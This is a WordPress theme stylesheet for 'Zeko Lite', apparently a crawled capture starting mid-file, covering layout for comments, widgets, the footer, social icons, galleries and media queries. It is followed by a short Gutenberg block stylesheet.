	font-weight: 600;
	text-transform: uppercase;
}

.post-navigation .nav-next {
	margin-top: 1.5em;
}

.single .entry-footer {
	border-top: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
}


/* Archive */
.archive h1.page-title,
.search h1.page-title {
	border-bottom: 1px solid #efefef;
	padding-bottom: 10px;
}

/* Author Bio */

.entry-author {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin: 2em 0 0;
	padding: 40px 40px 20px 40px;
}

.entry-author .author-avatar {
	float: left;
	margin-right: 1em;
}

.entry-author .avatar-container {
	border-radius: 30px;
	display: block;
	height: 40px;
	overflow: hidden;
	width: 40px;
}

.entry-author h2,
.entry-author h3 {
	display: inline-block;
	float: none;
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	padding: 0 0 15px 0;
}

.entry-author .author-heading {
	float: right;
	width: calc(100% - 80px);
}

.entry-author .author-bio {
	float: right;
	width: calc(100% - 55px);
}

.entry-author .author-link {
	font-style: italic;
}

.entry-author .author-link::before {
	content: "";
	display: block;
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-header {
	padding-bottom: 2em;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-links span {
	margin: 0 0.25em;
}

body:not(.zeko-front-page) .entry-header, 
body:not(.zeko-front-page) .entry-footer {
	padding: 1em 0;
}

.home.page-template-right-sidebar-page .entry-header,
.home.page-template-full-width-page .entry-header {
	margin-bottom: 1.5em;
	padding-top: 1em;
}


/* Full Width page */
.top-featured-image {
	margin-top: -2.5em;
	text-align: center;
}

/* 404 page */

.error404 .page-content .search-form,
.search .page-content .search-form {
	margin-bottom: 3em;
}


/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/

#comments {
	background: #fbfbfb;
	padding: 40px;
}

.comments-title {
	font-size: 24px;
	font-size: 1.5rem;
}

.comment-list,
.comment-list .children {
	list-style: none;
	margin: 3em 0 0 0;
	padding: 0;
}

.comment-body {
	margin-bottom: 3em;
	padding-left: 100px;
}

.comment-content {
	background: #fff;
	margin-bottom: .5em;
	padding: 20px;
}

.children {
	padding-left: 40px;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-metadata {
	font-size: 14px;
	font-size: 0.875rem;
}

.bypostauthor {
	position: relative;
}

.bypostauthor::before {
	background: #9e0022;
	border-radius: 30px;
	color: #fff;
	content: "\f408";
	display: block;
	height: 22px;
	left: 0;
	line-height: 21px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 22px;
	z-index: 2;
}

.children .bypostauthor::before {
	left: 20px;
}

.comment-author {
	position: relative;
}

.comment-author .avatar-container {
	border-radius: 70px;
	display: block;
	float: left;
	height: 80px;
	left: -100px;
	overflow: hidden;
	position: absolute;
	width: 80px;
}

.children .comment-author .avatar-container {
	height: 60px;
	left: -80px;
	width: 60px;
}

.no-comments,
.comment-awaiting-moderation {
	font-style: italic;
}

.comment-form input {
	width: 100%;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
	padding-bottom: 3em;
}

#secondary .widget,
#colophon .widget {
	font-size: 90%;
}

#secondary .widget {
	border: 1px solid #efefef;
	margin-bottom: 40px;
	padding: 40px;
}

#secondary h2.widget-title,
#secondary h3.widget-title {
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 2px solid #efefef;
}

h2.widget-title,
h3.widget-title {
	font-size: 20px;
	font-size: 1.25rem;
}

.widget-title a {
	color: inherit;
}

/* widget forms */
.widget input:not([type="button"], [type="submit"], [type="reset"]),
.widget select,
.widget textarea {
	width: 100%;
}

body .widget select {
	max-width: 100%;
}

/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}

.widget ul li {
	border-bottom: 1px solid #efefef;
	border-top: 1px solid #efefef;
	padding: 0.5em 0;
}

#secondary .widget ul li:first-child {
	border-top: none;
}

.widget ul li + li {
	margin-top: -1px;
}

.widget ul li ul {
	padding: 0;
	position: relative;
}

.widget ul li li {
	border: 0;
	padding: 6px 0 6px .5rem;
}

/* Widget lists of links */

.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
	bottom: 0;
}

.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
	padding-bottom: 0;
}

/* Widget markup */

.widget .post-date,
.widget .rss-date {
	font-size: .81em;
}

/* Text Widget */

.widget_text {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

/* Archives, Categories, Menu, Pages, Recent Comments, Recent Posts */

.widget .rss-date {
	display: block;
}

/* Contact Info Widget */

.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Goodreads */

.widget_goodreads div[class^="gr_custom_container"] {
	background: transparent;
	border: 0;
	padding: 0;
}

.widget_goodreads div[class^="gr_custom_each_container"] {
	border-bottom: 0;
}

.widget_goodreads div[class^="gr_custom_each_container"] a {
	color: inherit;
}

.widget_goodreads div[class^="gr_custom_author"] {
	font-size: 12px;
	font-size: 0.75rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

/* Gravatar */

.widget-grofile h4 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

/* Recent Comments */

.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */

.widget_recent_entries .post-date {
	display: block;
}

/* RSS Widget */

.widget_rss ul li {
	padding: 1em 0;
}

/* Search Widget */

.search-form {
	position: relative;
}

.search-form input[type="search"] {
	display: block;
	padding: 8px 40px;
	width: 100%;
}

.search-form .search-submit {
	position: absolute;
	right: 0;
	top: 0;
}

/* Social Icons widget */

.widget_wpcom_social_media_icons_widget ul li {
	border: 0;
}

.widget_wpcom_social_media_icons_widget ul li a {
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.widget_wpcom_social_media_icons_widget ul li a:hover,
.widget_wpcom_social_media_icons_widget ul li a:focus {
	opacity: 0.7;
}

/* Tag and Category Cloud widgets */

.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}

.widget .tagcloud a,
.widget .tagcloud a:visited,
.widget.widget_tag_cloud a,
.widget.widget_tag_cloud a:visited,
.wp_widget_tag_cloud a,
.wp_widget_tag_cloud a:visited {
	border: 1px solid #efefef;
	display: inline-block;
	float: left;
	font-size: 1rem !important; /* !important to overwrite inline styles */
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: border-color 0.2s;
	transition: border-color 0.2s;
	width: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	z-index: 0;
}

.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	border-color: #efefef;
	text-decoration: none;
}

/* Calendar widget */

.widget_calendar th,
.widget_calendar td {
	text-align: center;
}

.widget_calendar tfoot td {
	border: 0;
}

.widget_calendar caption {
	font-weight: 700;
	margin-bottom: 10px;
}

/* Blog Subscription widget */
.widget.jetpack_subscription_widget,
.widget.widget_mc4wp_form_widget {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin-bottom: 3em;
	padding: 40px;
}

.widget.widget_mc4wp_form_widget input[type="email"] {
	width: 100%;
}

#secondary .widget.jetpack_subscription_widget .widget-title,
#secondary .widget.widget_mc4wp_form_widget .widget-title {
	border: none;
	padding-bottom: 0;
	text-align: left;
}

/* Facebook, Search */
#secondary .widget_facebook_likebox,
#secondary .widget_search {
	border: none;
	padding: 0;
}

.give_forms .widget {
	margin-bottom: 1em;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/* Social nav */
.social-links {
	background: #fff;
	border-top: 1px solid #efefef;
	padding: 20px 0;
	text-align: center;
}

.site-footer .social-links ul {
	margin: 0;
}

.site-footer .social-links li {
	display: inline-block;
}

.site-footer .social-links a::before {
	background: #1b1f22;
	border-radius: 50px;
	font-family: 'Genericons';
	color: #fff;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	margin: 0 5px;
	text-align: center;
	transition: background 0.2s;
	width: 30px;
}

.site-footer .social-links a:hover,
.site-footer .social-links a {
	border: none;
}

.site-footer .social-links a:hover::before,
.site-footer .social-links a:focus::before {
	background: #9e0022;
}


.social-links ul a[href*='wordpress.org']:before,
.social-links ul a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links ul a[href*='facebook.com']:before {
	content: '\f204';
}

.social-links ul a[href*='twitter.com']:before {
	content: '\f202';
}

.social-links ul a[href*='dribbble.com']:before {
	content: '\f201';
}

.social-links ul a[href*='plus.google.com']:before {
	content: '\f206';
}

.social-links ul a[href*='pinterest.com']:before {
	content: '\f209';
}

.social-links ul a[href*='github.com']:before {
	content: '\f200';
}

.social-links ul a[href*='tumblr.com']:before {
	content: '\f214';
}

.social-links ul a[href*='youtube.com']:before {
	content: '\f213';
}

.social-links ul a[href*='flickr.com']:before {
	content: '\f211';
}

.social-links ul a[href*='vimeo.com']:before {
	content: '\f212';
}

.social-links ul a[href*='instagram.com']:before {
	content: '\f215';
}

.social-links ul a[href*='codepen.io']:before {
	content: '\f216';
}

.social-links ul a[href*='linkedin.com']:before {
	content: '\f207';
}

.social-links ul a[href*='foursquare.com']:before {
	content: '\f226';
}

.social-links ul a[href*='reddit.com']:before {
	content: '\f222';
}

.social-links ul a[href*='digg.com']:before {
	content: '\f221';
}

.social-links ul a[href*='getpocket.com']:before {
	content: '\f224';
}

.social-links ul a[href*='path.com']:before {
	content: '\f219';
}

.social-links ul a[href*='stumbleupon.com']:before {
	content: '\f223';
}

.social-links ul a[href*='spotify.com']:before {
	content: '\f515';
}

.social-links ul a[href*='twitch.tv']:before {
	content: '\f516';
}

.social-links ul a[href*='dropbox.com']:before {
	content: '\f225';
}

.social-links ul a[href*='/feed']:before {
	content: '\f413';
}

.social-links ul a[href*='skype']:before {
	content: '\f220';
}

.social-links ul a[href*='mailto']:before {
	content: '\f410';
}


/* Footer widgets */

.site-footer .widget-area-block {
	background-color: #fff;
	border-top: 1px solid #efefef;
	padding-bottom: 2em;
	padding-top: 4em;
}


/* Site info */

.site-info {
	background-color: #fbfbfb;
	font-size: 14px;
	font-size: 0.875rem;
	text-align: center;
	text-transform: uppercase;
}

.site-info .wrap {
	padding-bottom: 1.5em;
	padding-top: 1.5em;
}

.site-info a,
.site-info:visited {
	text-decoration: none;
}

.site-info .wrap .sep {
	margin: 0;
	display: block;
	visibility: hidden;
	height: 0;
	width: 100%;
}

.center {
	position: relative;
	text-align: center;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	padding-bottom: 1em;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0 0.5em 1em;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0 0.5em 1em;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0 0.5em 1em;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0 0.5em 1em;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0 0.5em 1em;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0 0.25em 1em;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0 0.25em 1em;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0 0.25em 1em;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6 {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
	margin-left: -0.25em;
	margin-right: -0.25em;
}

.gallery-caption {
	display: block;
	font-size: 0.9;
}


/*--------------------------------------------------------------
# Customizer
--------------------------------------------------------------*/
/* Hide this until we're in the Customizer */
.zeko-panel-title {
	display: none;
}

.zeko-customizer.zeko-front-page .zeko-panel {
	/* Colour-code all panels (add 1 to account for #zeko-hero, so 2 is actually panel 1)*/
}

.zeko-customizer.zeko-front-page .zeko-panel::after {
	border: 2px dashed;
	bottom: 1em;
	content: '';
	display: block;
	left: 1em;
	position: absolute;
	right: 1em;
	top: 1em;
}

.zeko-customizer.zeko-front-page .zeko-panel .zeko-panel-title {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 5px 10px;
	position: absolute;
	right: 3.2em;
	text-transform: uppercase;
	top: 3.2em;
	transform: translate(3px, -3px);
	z-index: 3;
}

/* Add a highlight class to improve Customizer behaviour */
@-webkit-keyframes flash {
	0%,
	20%,
	40%,
	60%,
	80%,
	100% {
		opacity: 1;
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		opacity: 0;
	}
}

@keyframes flash {
	0%,
	20%,
	40%,
	60%,
	80%,
	100% {
		opacity: 1;
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		opacity: 0;
	}
}

.label-placeholder {
	clip: rect(1px, 1px, 1px, 1px);
}

.zeko-front-page.zeko-customizer #primary article.panel-placeholder {
	border: 0;
}

.zeko-customizer .label-placeholder.zeko-highlight {
	clip: auto;
	display: block;
	height: 112px;
}

.zeko-highlight::after {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-name: flash;
	animation-name: flash;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

/*--------------------------------------------------------------
## Media Queries
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	.site-top-content span.site-top-content-2 {
		display: inline;
		margin-left: 1.5em;
	}

	.custom-header-image {
		padding: 20%;
	}
}

@media screen and (min-width: 60em) {

	/* Typography */
	h1 {
		font-size: 34px;
		font-size: 2.125rem;
	}

	h2 {
		font-size: 28px;
		font-size: 1.75rem;
	}

	h3 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	h4 {
		font-size: 20px;
		font-size: 1.25rem;
	}

	h5 {
		font-size: 16px;
		font-size: 1rem;
	}

	h6 {
		font-size: 14px;
		font-size: 0.875rem;
	}

	/* Layout */
	
	.top-featured-image {
		margin-top: 0;
	}

	body:not(.zeko-front-page) #primary,
	.single-product.has-sidebar #container,
	.page-template-right-sidebar-page #primary {
		margin: auto;
		max-width: 700px;
		width: 64%;
	}
	
	body.page-template-full-width-page #primary {
		float: none;
		width: 100%;
	}

	.has-sidebar #primary,
	.single-product.has-sidebar #container,
	.page-template-right-sidebar-page.has-sidebar #primary,
	.home.page-template-right-sidebar-page #primary {
		float: left;
	}
	
	.left-sidebar-layout.has-sidebar #primary {
		float: right;
	}
	
	.no-sidebar-layout.has-sidebar #primary {
		float: none;
	}
	
	body:not(.zeko-front-page).no-sidebar-layout #primary {
		max-width: 1120px;
		width: 100%;
	}

	.has-sidebar #secondary,
	.page-template-right-sidebar-page.has-sidebar #secondary,
	.home.page-template-right-sidebar-page #secondary  {
		float: right;
		width: 30%;
	}
	
	.no-sidebar-layout.has-sidebar #secondary {
		display: none;
	}

	.error404 #primary {
		float: none;
	}

	/* Site branding */
	.header-top .wrap {
		padding: .2em 1em;
	}
	
	.site-branding {
		display: flex;
		align-items: center;
		justify-content: center;
		height: 100%;
	}

	.site-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	/* Header */
	.header-top {
		width: 100%;
		transition: transform 0.2s;
	}

	/* Front Page */

	.zeko-intro {
		padding: 4em 0;
	}

	.zeko-intro .entry-content {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.panel-content .wrap {
		padding-bottom: 6.5em;
		padding-top: 6.5em;
	}

	.panel-image {
		height: 100vh;
		max-height: 900px;
	}
	
	.front-child-page article {
		padding: 80px 0 40px 0;
	}
	
	/* Site branding */
	.site-branding {
		padding: 0;
	}
	

	/* Main Navigation */
	.menu-toggle {
		display: none;
	}

	.main-navigation {
		border: none;
		width: auto;
	}

	.main-navigation ul {
		background: transparent;
		display: block;
		padding: 0;
	}

	.main-navigation ul.nav-menu {
		margin-bottom: 0;
		padding: 0;
		text-align: right;
	}
	
	.center-header .main-navigation ul.nav-menu {
		display: inline-block;
		text-align: center;
	}

	.has-top-content .main-navigation ul.nav-menu {
		text-align: right;
	}

	.main-navigation li {
		display: inline-block;
		position: relative;
	}

	.main-navigation li li {
		display: block;
	}

	.main-navigation li {
		padding: 10px 1em;
	}
	
	.main-navigation li li {
		padding: 0;
	}

	.site-header-fixed.header-top .main-navigation a,
	.site-header-hidden.header-top .main-navigation a {
		padding-bottom: 0.75em;
		padding-top: 0.75em;
	}
	
	.main-navigation a {
		border-bottom: 3px solid transparent;
		padding: 0;
		transition: border-bottom 0.2s;
	}
	
	.main-navigation .sub-menu a {
		border-bottom: none;
	}

	.main-navigation a:hover,
	.main-navigation a:focus,
	.main-navigation .current-menu-item a {
		border-bottom: 3px solid #9e0022;
	}
	
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul .current-menu-item ul li a,
	.main-navigation ul .current-menu-item ul ul li a,
	.main-navigation li.color a,
	.main-navigation li.color a:hover,
	.main-navigation .sub-menu .current-menu-item a,
	.main-navigation .sub-menu a {
		border-bottom: 3px solid transparent;
	}
	
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul .current-menu-item ul li a,
	.main-navigation ul .current-menu-item ul ul li a,
	.main-navigation li.color a,
	.main-navigation .sub-menu .current-menu-item a,
	.main-navigation .sub-menu a:hover {
		box-sizing: border-box;
		border-bottom: 3px solid #9e0022;
	}

	.main-navigation ul ul {
		padding: 0.5em 0;
		position: absolute;
		top: 100%;
		left: -999em;
		z-index: 99999;
	}

	.main-navigation ul ul ul {
		left: -999em;
		margin-top: -0.5em;
		top: 0;
	}

	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fbfbfb;
	}

	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #f5f3f1;
	}
	
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul {
		background: #fbfbfb;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
	}

	.main-navigation ul ul a {
		padding: 0.75em 1.25em;
		width: 250px;
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}

	.main-navigation .menu-item-has-children > a::after,
	.main-navigation .page_item_has_children > a::after {
		content: "\f431";
		display: inline;
		left: 2px;
		position: relative;
		top: -2px;
	}

	.main-navigation ul ul .menu-item-has-children > a::after,
	.main-navigation ul ul .page_item_has_children > a::after {
		margin-top: -10px;
		left: auto;
		position: absolute;
		right: 1.0em;
		top: 50%;
		-webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(-90deg); /* IE 9 */
		transform: rotate(-90deg);
	}

	.header-top .wrap {
		display: table;
		width: 100%;
	}

	.main-navigation {
		display: table-cell;
		vertical-align: middle;
		text-align: right;
	}
	
	.site-branding {
		padding: 1em 0;
		text-align: left;
	}
	
	/* Posts */
	.site-content {
		padding: 3.5em 0;
	}
	
	.page-template-full-width-page .site-content,
	.page-template-default .site-content,
	.page-template-right-sidebar-page .site-content {
		padding: 0 0 3.5em 0;
	}
	
	.home.page-template-default .site-content {
		padding: 0;
	}
	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}

	.nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}
	
	.post-navigation .nav-next {
		border-left: 1px solid #efefef;
	}

	.comment-list .children {
		margin-left: 30px;
	}

	.comment-meta {
		border-bottom: 1px solid #efefef;
		padding-bottom: 0.5em;
		margin-bottom: 0.5em;
	}

	.comment-author {
		float: left;
	}

	.comment-metadata {
		float: right;
	}

	.comment-metadata .edit-link::before,
	.pingback .edit-link::before {
		content: "\2022";
		display: inline-block;
		margin: 0 0.5em;
	}
	
	/* Front Page */
	.hero > img {
		display: none;
	}
	
	.hero {
		background: #f8f9f6;
		background-position: center;
		background-repeat: no-repeat;
		background-size: cover;
		background-attachment: fixed;
		padding: 10% 0 5% 0;
		position: relative;
	}
	
	.hero-container-outer {
		position: relative;
	}
	
	.hero-container-inner {
		max-width: 70%;
		padding: 0;
	}
	
	.hero-container-outer {
		font-size: 18px;
		font-size: 1.125rem;
	}
	
	.front-page-content-area .entry-title {
		font-size: 92.8px;
		font-size: 5.8rem;
	}
	
	.has-post-thumbnail .twocolumn {
		float: left;
		margin: 0 3.5% 0 0;
		width: 46.5%;
		border-bottom: none;
	}
	.has-post-thumbnail .twocolumn:nth-child(2n+1) {
		clear: left;
	}
	
	.front-child-page article:nth-child(2n) .twocolumn {
		float: right;
	}
	.front-child-page article:nth-child(2n) .twocolumn:nth-child(2n+1) {
		clear: right ;
	}
	
	
	/* Blog, archive, search */

	.blog .post,
	.archive .post,
	.search .post,
	.search .page {
		padding-bottom: 5em;
	}
	
	body:not(.zeko-front-page) .entry-header,
	body:not(.zeko-front-page) .entry-footer {
		padding: 3em 0 1em 0;
	}
	
	.home.page-template-right-sidebar-page .entry-header,
	.home.page-template-full-width-page .entry-header {
		margin-bottom: 2.5em;
		padding-top: 3em;
	}
	
	
	/* Footer */
	.site-info .wrap .sep {
		margin: 0 0.5em;
		display: inline;
		visibility: visible;
		height: auto;
		width: auto;
	}
		/* Front Page & Footer Widget Areas */
	.footer-widget-area .widget-area {
		margin: 0;
	}

	.front-widget-area .widget-area,
	.footer-widget-area .widget-area {
		float: left;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(1),
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(1) {
		width: 100%;
	}

	.footer-widget-area .widget-area:nth-child(1):nth-last-child(2),
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(1) {
		margin-right: 6%;
		width: 47%;
	}
	
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(3),
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(2),
	.footer-widget-area .widget-area:nth-child(3):nth-last-child(1) {
		margin-right: 3%;
		width: 31.33333%;
	}

	.footer-widget-area .widget-area:nth-child(1):nth-last-child(3):last-of-type,
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(2):last-of-type,
	.footer-widget-area .widget-area:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	
	.front-widget-area .widget-area:nth-child(2):nth-last-child(1){
		margin-right: 3%;
		width: 77%;
	}
	
	.front-widget-area .widget-area:nth-child(1):nth-last-child(2) {
		margin-right: 3%;
		width: 20%;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(2):last-of-type,
	.front-widget-area .widget-area:nth-child(2):nth-last-child(1):last-of-type,
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(2):last-of-type,
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(3),
	.front-widget-area .widget-area:nth-child(2):nth-last-child(2),
	.front-widget-area .widget-area:nth-child(3):nth-last-child(1) {
		width: 100%;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(3):last-of-type,
	.front-widget-area .widget-area:nth-child(2):nth-last-child(2):last-of-type,
	.front-widget-area .widget-area:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
}

@media screen and ( min-width: 65em ) {
	html:not(.no-background-fixed) .custom-header-image,
	html:not(.no-background-fixed)  .zeko-front-page .custom-header-image,
	html:not(.no-background-fixed)  .panel-image {
		background-attachment: fixed;
	}
}

@media screen and ( max-width: 59.999em ) {
	.custom-header,
	.custom-header-image {
		margin-top: 0 !important; /* !important to override styles added by JavaScript */
	}
}

--- FILE ---
content_type: text/css
request_url: https://mos-pros.ru/wp-content/themes/zeko-lite/assets/css/blocks.css?ver=6.8.3
body_size: 699
content:
/*
Theme Name: Zeko Lite
* Styles for Gutenberg blocks
*/


.gutenberg .entry-content{
	font-size: 16px;
	line-height: 1.8;
	margin: 0 auto;
	display: block;
}

.wp-block-image img {
		display: block;
		width: 100%;
}

.wp-block-button {
	border-radius: 0;
	padding: 10px;
}

.wp-block-image.alignright{
	max-width: 50%;
	margin-left:60px;
}

.wp-block-image.alignleft{
	max-width: 50%;
	margin-right:60px;
}

.wp-block-image figcaption{
	max-width: 100%;
}

body.gutenberg {
	overflow-x: hidden;
}

.alignfull,
.wp-block-cover-image {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-bottom: 40px;
	margin-left: -50vw;
	margin-right: -50vw;
}

.alignwide {
	margin-left: -10vw;
	margin-right: -10vw;
}

.wp-block-button {
	border-radius: 0;
}

.wp-block-quote {
	margin: 0 0 46px;
}

.wp-block-separator {
	border-bottom: 1px solid #cdcdcd;
	margin: 2em auto;
	max-width: 100%;
}
@media screen and (max-width: 840px) {
	.alignwide {
		margin-left: -5vw;
		margin-right: -5vw;
	}
}

@media screen and (max-width: 700px) {
	.alignwide {
		margin-left: auto;
		margin-right: auto;
	}
}

.wp-block-cover-image {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-left: -50vw;
	margin-right: -50vw;
}

pre.wp-block-verse,
.wp-block-verse pre {
		color: #1b1f22;
		white-space: nowrap;
		font-family: inherit;
		font-size: inherit;
		padding: 1em;
		background:none;
}

.wp-block-code{
		border: 1px solid #efefef;
		border-radius: 4px;
		background:none;
}

.wp-block-button {
	margin: 0 0 1em 0;
}

.wp-block-pullquote {
	border-left: none;
}

.wp-block-pullquote>p{
	font-family: "Noto Serif",serif;
}

.wp-block-table td, 
.wp-block-table th {
		padding: 0.5em;
		border: 1px solid #1b1f22;
}

.wp-block-table {
		width: 100%;
		display: table;
}

